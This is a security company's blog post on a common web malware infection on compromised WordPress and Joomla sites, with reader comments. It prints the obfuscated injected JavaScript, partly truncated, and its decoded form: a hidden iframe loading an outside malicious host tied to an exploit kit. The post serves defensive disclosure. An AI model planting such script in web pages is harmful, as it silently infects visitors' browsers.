We are starting to share some of our research and view of web-based malware online: http://sucuri.net/global. The #1 infection we are seeing in the last few days is caused by a heavily encoded piece of javascript malware:
<!– o –><script>b=new function()
{return 2;};if(!+b)String.prototype.vqwfbeweb=’h’+’arC’;for(i
in $=’b4h3tbn’)
if(i==’vqwfbeweb’)m=$[i];try{new Object().wehweh();}catch(q)
{ss="";}try{window[‘e’+’v’+’al’](‘asdas’)}catch(q)
{s=String["fr"+"omC"+m+"od"+’e’];}d=new Date();d2=new Date(d.valueOf()-2);Object.prototype.asd=’e’;if({}.asd===’e’)a=document["c"+"r"+"e"+"a"+"
t"+"e"+"T"+"e"+"x"+"t"+"N"+"o"+"d"+"e"](‘321’);if(a.data==321)x=-1*(d-
d2);n=[-x+7,-x+7,-x+103,-x+100,-x+30,-x+38,-x+98,-x+109,-x+97,-x+115,
-x+107,-x+99,-x+108,-x+114,-x+44,-x+101,-x+99,-x+114,-x+67,-x+106,-x+99,
-x+107,-x+99,..
for(i=0;i<n.length;i++)ss +=s(e val("n"+"[i"+"]"));
if(!+b) e val(ss);</script><!– c –>
We are seeing this code added to the bottom of many compromised sites (from WordPress to Joomla, and many others). What this code does is to create an iFrame element to the site rebotstat.com/temp/stat.php:
document.write("<i frame src=’http://rebotstat.com/temp/stat.php’ width=’10’ height=’10’
style=’visibility:hidden;position:absolute;left:0;top:0;’></iframe>");
From there, more malware is loaded and the browser visiting the site gets compromised (or at least that’s the goal of the attackers).
So if you are visiting a site and your anti virus is complaining about “Black Hole Exploit kit” or similar names, it could be compromised with this malware. You can scan a site here to verify: http://sitecheck.sucuri.net/scanner/. This is how our scanner classifies this malware:

*Note that we are seeing multiple variations of this type of malware (and different domains), but this latest is the most common now.






3 comments
What are the signs of this kind of hack? are they downloading malware or hijacking the affected sites, or is there some obvious evidence of this hack? thanks much
How do we fix this so it doesn’t appear anymore!?
I had this problem and I removed everything from site code
Comments are closed.